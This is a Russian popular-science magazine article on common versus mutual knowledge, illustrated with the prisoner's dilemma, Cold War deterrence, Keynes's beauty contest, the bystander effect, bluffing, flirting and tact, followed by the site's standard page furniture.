<p>Неполная информация игроков о возможностях других участников («почти общее» знание) позволяет существовать разного рода противостояниям. <mark>Взаимное знание</mark> предполагает, что всем участникам группы известно нечто, но не гарантирует их знания о чужой осведомленности (то есть цепочки «я знаю, что он знает, что я знаю&#8230;»). Таким образом, это более узкое понятие: всякое общее знание взаимно, но не всякое взаимное знание является общим.</p>
<h4><b>На неполном общем знании основана дилемма заключенного — проблема теории игр, которая сводится к тому, что игроки с большей вероятностью выбирают предательство, а не кооперацию.</b></h4>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/01/Obschee-znanie-1-1024x717.jpg" alt="" /></figure>
<p>Каждый из преступников, которые находятся в разных комнатах, получает предложение о сделке: свидетельствовать против другого, чтобы выйти на свободу (второго в этом случае посадят на десять лет). Если оба будут молчать, то получат по полгода тюрьмы каждый. Если взаимно обвинят друг друга — по два года каждый. Наиболее безопасный вариант для преступников, если рассматривать их как команду, — хранить молчание и получить минимальные сроки. Однако чаще всего игроки приходят к выводу, что вне зависимости от того, молчит ли другая сторона или свидетельствует против них, им выгоднее будет свидетельствовать.</p>
<p>Схожие дилеммы встречаются в экономических задачах и играх на доверие, то есть в ситуациях, в которых личный выигрыш противопоставляется кооперативному. Пример интерактивной симуляции такого взаимодействия — игра инди-разработчика Ника Кейса The Evolution of Trust, которая <a href="https://notdotteam.github.io/trust/" target="_blank" rel="noopener noreferrer">доступна</a> на русском языке.</p>
<h4><b>Нарисованные человечки кладут монетки в машину, удваивающую их количество. Если сжульничать и монетку не кинуть, получишь три монетки за счет обманутого партнера. Но тот сделает выводы</b>.</h4>
<p>Игра дает возможность оценить разные стратегии: простак или эгоист. Это вполне логично, ведь никакая теория игр не будет работать без понимания ценностей персонажей. Например, попадись вам в качестве партнера в дилемме заключенного убежденный последователь этики Канта, вы бы знали, что вас заложат, чтобы следовать норме.</p>
<h2><b>Холодная война и фондовый рынок</b></h2>
<p>Примерно по такому же принципу устроены отношения ядерных сверхдержав. Каждая из обладающих ядерным чемоданчиком сторон может пустить его в ход, но не делает этого, поскольку тогда таким же образом поступит другая. И в таком случае на постапокалиптических пустошах окажутся все.</p>
<h4><b>Актуальная суть ядерной доктрины России — не совершать превентивного удара, но ответить агрессору, если удар нанесет он (именно в этом случае мы, </b><a href="https://youtu.be/9iYXJPx-1EQ" target="_blank" rel="noopener noreferrer"><b>по мнению</b></a><b> Владимира Путина, «как мученики попадем в рай»).</b></h4>
<p>Концепция холодной войны и стратегия ядерного сдерживания связана с играми вокруг общего знания. Правда, и тут встает вопрос ценностей: можно только надеяться, что ядерное вооружение не окажется в руках тех, кто уверен, что попадет в рай, даже проводя политику наступательной войны.</p>
<p>С одной стороны, игрок, не желающий сакрального суицида, не будет хотеть ядерного конфликта, с другой — он будет стремиться добиться от противника максимальных уступок. В такой ситуации единственной твердой валютой становятся информация и умение держать лицо. Ученый Томас Шеллинг в книге «Стратегия конфликта» <a href="https://www.ozon.ru/context/detail/id/3080723/" target="_blank" rel="noopener noreferrer">приводил</a> слова Хрущева, сказанные американскому послу в связи с конфликтом вокруг Западного Берлина: «Если вы хотите войны, вы ее получите — но это будет ваша война. Наши ракеты полетят автоматически». Так советская сторона получала преимущество, показывая невозможность отступить. Было выгодно, чтобы американцы знали, что ракеты полетят автоматически. В то же время американцам выгодно было бы делать вид, что они об этом не знают. А советской стороне — давать понять, что они видят, что им пускают пыль в глаза.</p>
<h4><b>С помощью этого примера Шеллинг показывал, что осведомленность — важнейшая валюта в стратегических противостояниях.</b></h4>
<p>Еще один военный пример — работа двойного агента. Работая на сторону А в стане стороны Б, агент может раскрыть себя. В этом случае для стороны Б лучший вариант — не расправляться с агентом, а позволить ему дальше работать на себя, чтобы поставлять стороне А ложные сведения. Агент же, если он не перевербован по-настоящему, сообщит стороне А, что раскрыт и его сведения ложные. И та, в свою очередь, сможет использовать это против стороны Б, притворяясь, что верит. Играть таким образом можно очень долго — на сколько хватит стратегического аппарата сторон. Широко распространена (но не доказана и <a href="https://books.google.ru/books/about/Top_Secret_Ultra.html?id=hdrnSpNKnuUC&amp;redir_esc=y" target="_blank" rel="noopener noreferrer">опровергается</a> документами) версия о том, что Уинстон Черчилль допустил бомбежку британского Ковентри. Это якобы было сделано, чтобы не дать немцам понять, что шифр машины «Энигма», передававшей сообщения о налетах, был взломан (это удалось математику Алану Тьюрингу). Так или иначе, в войнах не редки ситуации, когда приходится идти на жертвы, чтобы не раскрыть источник информации.</p>
<p>Влияние общего знания на принятие решений иллюстрирует понятие «кейнсианский конкурс красоты». Его <a href="https://ru.wikipedia.org/wiki/%D0%9E%D0%B1%D1%89%D0%B0%D1%8F_%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D1%8F_%D0%B7%D0%B0%D0%BD%D1%8F%D1%82%D0%BE%D1%81%D1%82%D0%B8,_%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D0%BD%D1%82%D0%B0_%D0%B8_%D0%B4%D0%B5%D0%BD%D0%B5%D0%B3" target="_blank" rel="noopener noreferrer">разработал</a> английский экономист Джон Кейнс. Рассуждая о том, как работают инвестиции на рынке, он приводит следующий пример. Газета (дело было в 1930-х годах) предлагает читателям оценить внешность девушек и угадать, какая победит в конкурсе красоты. Угадавший получит приз. Самым простым интуитивным решением было бы положиться на собственный вкус. Однако более искушенный читатель задумается о том, какие лица покажутся привлекательным большинству. Еще более искушенный — подключит следующий уровень метамышления, предположив, что большинство имеет некое мнение о том, что думает большинство. Возможны и другие этажи этой конструкции, на каждом из которых происходит попытка предсказать финальный результат.</p>
<p>Сходным образом устроен рынок ценных бумаг.<b> </b></p>
<h4><b>Работа пресловутой «невидимой руки рынка» основана на сложной конструкции из взаимных ожиданий и опасений конкурентов, каждый из которых делает прогнозы.</b></h4>
<p>Задача игроков на бирже — не просто понять, куда перетекут деньги, а определить, что другие будут думать о направлении рынка. Технический анализ позволяет выявлять закономерности на основе предыдущих колебаний, однако любые новые вводные могут изменить направление движения цен. По степени непредсказуемости обвалы рынка сравнивают с землетрясениями: аналитики до сих пор <a href="https://www.amazon.com/Freedom-Fear-American-Depression-1929-1945-ebook/dp/B0117SLJH6" target="_blank" rel="noopener noreferrer">не могут</a> определить, что именно было причиной биржевого краха 1929 года.</p>
<p>Неудивительно, что общее знание стало темой множества логических задач и схоластических упражнений. В логике задачи, основанные на том, что кто-то что-то знает, называются <mark>эпистемическими</mark>. Также интерес представляет то, сколько метауровней общего знания вообще можно удерживать в голове. Большинству удается дойти примерно до четвертого, но в теории цепочка может уходить в бесконечность.</p>
<h4><b>Этот сюжет обыгрывается в четвертом сезоне мультсериала «Рик и Морти»: ученый Рик спорит с роботом, которого создал для планирования ограблений, и каждый из них </b><a href="https://youtu.be/HyOAxh4Iybg" target="_blank" rel="noopener noreferrer"><b>пытается убедить другого</b></a><b>, что тот всё время находился внутри его плана.</b></h4>
<p>В результате перебрасывание фразой «это я заставил тебя верить в это» длится два часа.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/01/Obschee-znanie-3-1024x717.jpg" alt="" /></figure>
<h2><b>Опасности и бонусы «почти общего знания»</b></h2>
<p>Общее знание нельзя назвать ни «плохим», ни «хорошим» явлением: этот феномен просто существует в социуме. Но обладая неполной информацией, можно стать заложником обстоятельств или пойти им наперекор, победить в игре или проиграть.</p>
<h3><b>Пассивность коллектива</b></h3>
<p>С точки зрения массовой психологии и общего знания любой устоявшийся порядок ассоциируется с молчаливой волей большинства. Даже если на деле «большинство» — это виртуальная категория и каждый индивид думает, что ситуация нравится всем, хотя фактически — почти никому. Неполнота общего знания создает парадоксальную ситуацию. Пока все участники игры притворяются, что видят «новое платье короля», полагая, что его видят другие, король будет вести себя так, словно он не голый.</p>
<h4><b>Такое происходит, например, когда в помещении холодно, но каждый мерзнет и терпит, предполагая, что другим более комфортно, чем ему. </b></h4>
<p>Кинокомпании знают, что сиквелы и ремейки классических франшиз хорошо продаются, и поэтому производят их по проверенным схемам. Многие ругают очередные слабые ребуты и расстраиваются из-за кризиса идей, но в то же время полагают, что «людям сейчас такое нравится». Американский экономист Мансур Олсон приводит пример, связанный с непопулярным политическим режимом: когда каждый думает, что сограждан всё устраивает, протестный потенциал общества очень низок.</p>
<h3><b>Трагедия семи нянек и одноглазого дитя</b></h3>
<p>В некоторых случаях неверно понятая групповая ответственность может приводить к трагедиям. Чем больше людей может прийти на помощь, тем меньше вероятность, что помощь действительно будет оказана. Поэтому если в толпе у вас случится приступ, шансы на поддержку меньше, чем если бы это произошло в компании всего пары людей. Этот психологический эффект называют «эффектом свидетеля», или «синдромом Дженовезе» — в честь одной из самых известных жертв равнодушия свидетелей.</p>
<p>Желание помочь зависит не только от того, сколько людей вокруг, но и от того, каким знанием о чужом знании они обладают. Считая, что только мы видим, что кому-то плохо, мы склонны прийти на помощь. Однако если рядом есть другие люди, насчет которых мы уверены, что они видят, что происходит (а значит, обязательно что-то предпримут), мы скорее будем полагаться на них и бездействовать. Но если нам известно об «эффекте свидетеля», у нас есть знание третьего порядка, и тогда мы поможем. Но что если другие люди тоже знают об «эффекте свидетеля» и тоже бросятся помогать — тогда, может быть, мы помогать не должны?.. Продолжать такие рассуждения можно очень долго, но когда кому-то нужна помощь, лучше всё-таки перебдеть, чем недобдеть.</p>
<h3><b>Шантаж и блеф</b></h3>
<p>Концепция шантажа знакома всем с раннего детства. Например, мама говорит ребенку, что если он не станет есть брокколи, то она не разрешит ему смотреть мультики. Недальновидный ребенок пойдет на сделку и будет давиться нелюбимыми овощами.</p>
<p>Однако на шантаж можно ответить тем же оружием, ведь другая сторона не уверена в реакции. Ребенок похитрее предположит, что мама всё равно не лишит его телевизора, иначе ей придется чем-то его занять на это время. А значит, можно наотрез отказаться от брокколи, делая вид, что последствия не важны, и всё равно посмотреть мультики. А чтобы получить еще и конфеты — шантажировать родителей слезами.</p>
<p>Разного рода блеф далеко не всегда негативное явление.</p>
<h4><b>Интрига, стратегическое мышление, умение скрыть от соперника истинные намерения и держать «покерфейс» — на этом основан не только покер, но и все логические игры от шахмат до «Мафии». Умение переиграть соперника — важнейший стратегический талант и упражнение для ума.</b></h4>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/01/Obschee-znanie-2-1024x717.jpg" alt="" /></figure>
<h3><b>Флирт</b></h3>
<p>Суть флирта в намеках: обе стороны романтически и сексуально заинтересованы друг в друге, но не демонстрируют своих чувств откровенно. Такая куртуазная игра предполагает балансирование между двумя оппозициями: «мы оба этого хотим и знаем об этом» и «я ничего такого не имел(а) в виду». Если вдруг окажется, что один человек действительно не флиртовал, получится, что поведение второго изначально было навязчивым и неуместным. Впрочем, любую игру делает волнующей возможность проигрыша и неуверенность в результате.</p>
<p>Понятие общего знания приобретает большую значимость в контексте споров об этике отношений.</p>
<h4><b>Есть вероятность, что многие истории о харассменте связаны как раз со сбоями в работе общего знания.</b></h4>
<p>Например, парень приглашает девушку к себе послушать пластинки, имея в виду «заняться сексом». Он знает, что она тоже это знает, а также — что она знает, что он знает, что она знает. А вот если она думает, что речь действительно идет о пластинках, возможны дурные последствия — от неловкого момента до написания постов с хештегом <a href="https://knife.media/metoo-2018/" target="_blank" rel="noopener noreferrer">#MeToo</a>.</p>
<h3><b>Такт</b></h3>
<p>Еще один не формализуемый, но всё равно ощущаемый (или не ощущаемый) участниками коммуникации сюжет связан с тактом. В примере с чумазыми девушками слова проводника делают очевидным то, что все и так знают, то есть формируют общее знание. Ребенок, который кричит «а король-то голый» делает то же самое. Пока ничего не озвучено публично, участники могут делать вид, что они не замечают чужой чумазости или наготы.</p>
<h4><b>В английском языке для обозначения очевидных, но замалчиваемых проблем используется идиома elephant in the room — своего рода аналог «веревки в доме повешенного», о которой, как известно, говорить не принято. Иногда мы сознательно не пропускаем в область общего знания информацию о чьих-то промахах или какие-то травмирующие детали. </b></h4>
<p>Что будет более гуманным и честным, озвучить или молчать, в каждой ситуации нужно решать самостоятельно. Единственного верного ответа тут нет, как и всегда, когда речь идет об этикетных моментах.</p>
<p>Понимая принципы, по которым работает механизм коллективной осведомленности, из них можно извлечь пользу — или уберечься от ошибки.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/community/" rel="tag">общество</a><a href="https://knife.media/tag/games/" rel="tag">игры</a><a href="https://knife.media/tag/world/" rel="tag">мир</a><a href="https://knife.media/tag/behavior/" rel="tag">поведение</a><a href="https://knife.media/tag/philosophy/" rel="tag">философия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fcommon-knowledge%2F&#038;title=%C2%AB%D0%AF%C2%A0%D0%B7%D0%BD%D0%B0%D1%8E%2C%20%D1%87%D1%82%D0%BE%20%D1%82%D1%8B%C2%A0%D0%B7%D0%BD%D0%B0%D0%B5%D1%88%D1%8C%C2%BB%3A%20%D1%87%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20%D0%BE%D0%B1%D1%89%D0%B5%D0%B5%20%D0%B7%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B8%C2%A0%D0%BA%D0%B0%D0%BA%20%D0%BE%D0%BD%D0%BE%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D0%B5%D1%82%20%D0%BD%D0%B0%D0%BC%20%D0%B8%D0%B7%D0%B1%D0%B5%D0%B6%D0%B0%D1%82%D1%8C%20%D0%B0%D0%BF%D0%BE%D0%BA%D0%B0%D0%BB%D0%B8%D0%BF%D1%81%D0%B8%D1%81%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fcommon-knowledge%2F&#038;text=%C2%AB%D0%AF%C2%A0%D0%B7%D0%BD%D0%B0%D1%8E%2C%20%D1%87%D1%82%D0%BE%20%D1%82%D1%8B%C2%A0%D0%B7%D0%BD%D0%B0%D0%B5%D1%88%D1%8C%C2%BB%3A%20%D1%87%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20%D0%BE%D0%B1%D1%89%D0%B5%D0%B5%20%D0%B7%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B8%C2%A0%D0%BA%D0%B0%D0%BA%20%D0%BE%D0%BD%D0%BE%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D0%B5%D1%82%20%D0%BD%D0%B0%D0%BC%20%D0%B8%D0%B7%D0%B1%D0%B5%D0%B6%D0%B0%D1%82%D1%8C%20%D0%B0%D0%BF%D0%BE%D0%BA%D0%B0%D0%BB%D0%B8%D0%BF%D1%81%D0%B8%D1%81%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T14:40:43+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyyasnili-kak-upravlyat-rakovymi-kletkami-pri-pomoshhi-gravitaczii/">Российские ученые выяснили, как управлять раковыми клетками при помощи гравитации</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/foto/">фото</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T12:40:00+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-posmotret-na-starinnye-semejnye-fotografii-britanczev/">Сайт дня: посмотреть на старинные семейные фотографии британцев</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:30:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-podrobno-opisali-neobychnuyu-seksualnuyu-zhizn-beluh/">Ученые подробно описали необычную сексуальную жизнь белух</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/experiment/">эксперимент</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:05:37+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-prosmotr-pejzazhej-pomogaet-podrostkam-legche-spravlyatsya-s-soczialnym-otchuzhdeniem/">Исследование: просмотр пейзажей помогает подросткам легче справляться с социальным отчуждением</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">20 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"93601","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"93601","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"alisa-zagryadskaya","category":"longreads","tags":"community:games:world:behavior:philosophy"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041e\u0442&nbsp;\u043c\u0438\u0441\u0441\u0438\u043e\u043d\u0435\u0440\u0441\u0442\u0432\u0430 \u043a&nbsp;\u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u0438 \u043e\u0441\u0432\u043e\u0431\u043e\u0436\u0434\u0435\u043d\u0438\u044f. <em>\u041a\u0430\u043a \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u0430\u044f \u043c\u044b\u0441\u043b\u044c \u0432\u043b\u0438\u044f\u043b\u0430 \u043d\u0430\u00a0\u043b\u0430\u0442\u0438\u043d\u043e\u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0443\u044e<\/em>","link":"\/las-casas\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Latino-glav-360x270.jpg"},{"title":"\u042d\u043a\u0441\u0442\u0430\u0437 \u043f\u0435\u0440\u0435\u0434 \u0441\u043c\u0435\u0440\u0442\u044c\u044e: <em>\u0432\u00a0\u0447\u0435\u043c \u043f\u0440\u0435\u043b\u0435\u0441\u0442\u044c \u0438\u00a0\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c 